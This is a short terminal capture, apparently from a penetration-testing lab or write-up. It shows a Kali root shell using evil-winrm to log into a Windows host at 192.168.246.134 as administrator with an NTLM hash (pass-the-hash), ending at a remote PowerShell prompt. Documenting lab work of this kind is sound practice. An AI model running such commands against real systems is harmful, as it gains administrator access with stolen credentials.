 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.246.134 -u administrator -H 6afb78c2657b4a7821506dd39beb8a26
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>